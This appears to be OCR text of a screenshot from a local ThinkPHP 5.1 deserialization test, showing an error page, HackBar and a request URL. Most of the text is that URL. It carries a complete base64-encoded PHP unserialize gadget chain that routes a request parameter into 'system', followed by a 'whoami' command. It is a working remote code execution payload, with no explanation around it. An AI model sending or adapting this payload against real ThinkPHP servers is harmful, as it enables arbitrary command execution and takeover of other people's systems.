 ThinkPHP5_Unserialize: l1n_\sdbdb
页面错误！请稍后再试～
ThinkPHP V5.1.42 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Lighthouse Application HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://localhost:63342/think-5.1.37/public/index.php?
input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPO
jE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo4OiJib29naXBvcCI7YToyOntpOjA7czo4OiJjYWxjLmV4ZSI7aToxO3M6NDoi
Y2FsYyI7fX1zOjE3OiIAdGhpbmtcTW9kZWwAZGF0YSI7YToxOntzOjg6ImJvb2dpcG9wIjtPOjEzOiJ0aGlua1xSZXF1ZXN0IjozOntzOjc6IgAqAGhvb2siO2E6MTp
7czo3OiJ2aXNpYmxlIjthOjI6e2k6MDtyOjk7aToxO3M6NjoiaXNBamF4Ijt9fXM6OToiACoAZmlsdGVyIjtzOjY6InN5c3RlbSI7czo5OiIAKgBjb25maWciO2E6MT
p7czo4OiJ2YXJfYWpheCI7czo4OiJib29naXBvcCI7fX19fX19&boogipop=whoami